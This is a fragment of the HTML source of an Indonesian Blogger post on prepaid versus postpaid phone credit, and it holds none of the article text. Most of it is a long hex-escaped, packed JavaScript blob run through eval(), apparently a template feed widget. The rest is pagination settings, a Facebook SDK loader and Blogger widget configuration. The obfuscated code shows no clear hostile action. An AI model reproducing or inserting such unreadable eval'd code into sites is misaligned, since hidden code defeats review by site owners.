\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4s5TzBDnA35f-V136tZvLTSIdkrw:1768771174124';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3424227179581498453','//www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html','3424227179581498453');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3424227179581498453', 'title': 'MIFTAH FARID | BLOGGER BANJARMASIN', 'url': 'https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html', 'canonicalUrl': 'https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html', 'homepageUrl': 'https://www.miftahfarid.com/', 'searchUrl': 'https://www.miftahfarid.com/search', 'canonicalHomepageUrl': 'https://www.miftahfarid.com/', 'blogspotFaviconUrl': 'https://www.miftahfarid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-7909538-5', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIFTAH FARID | BLOGGER BANJARMASIN - Atom\x22 href\x3d\x22https://www.miftahfarid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MIFTAH FARID | BLOGGER BANJARMASIN - RSS\x22 href\x3d\x22https://www.miftahfarid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIFTAH FARID | BLOGGER BANJARMASIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3424227179581498453/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIFTAH FARID | BLOGGER BANJARMASIN - Atom\x22 href\x3d\x22https://www.miftahfarid.com/feeds/9004087251548294297/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9004087251548294297', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s72-c/Pulsa+Prabayar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg', 'pageName': 'Lebih Praktis Mana antara Pulsa Prabayar \x26 Pascabayar?', 